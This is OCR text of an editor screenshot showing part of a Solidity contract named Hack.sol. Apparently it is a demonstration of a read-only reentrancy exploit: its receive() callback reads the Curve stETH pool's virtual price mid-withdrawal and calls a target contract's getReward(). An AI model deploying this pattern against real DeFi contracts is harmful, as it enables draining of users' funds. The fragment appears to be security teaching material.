 Hack.sol U
Hack.t.sol U
src > Hack.sol
46 ICurve private constant pool = ICurve(STETH_POOL);
47 IERC20 private constant lpToken = IERC20(LP);
48 Target private immutable target;
49
50 constructor(address _target) {
51 target = Target(_target);
52 }
53
54 receive() external payable {
55 // Log get_virtual_price
56 console.log("during remove LP - virtual price", pool.get_virtual_price());
57 uint reward = target.getReward();
58 console.log("reward", reward)
59 }
reward
60
61 function setup() external payable {
62 // Add liquidity
63 uint[2] memory amounts = [msg.value, 0];
64 uint lp = pool.add_liquidity{value: msg.value}(amounts, 1);
65
66 lpToken.approve(address(target), lp);
67 target.stake(lp);
68 }
1
4
master* 0 0 Git Graph -- INSERT -- Ln 58, Col 37 Spaces: 4 UTF-8 LF solidity Prettier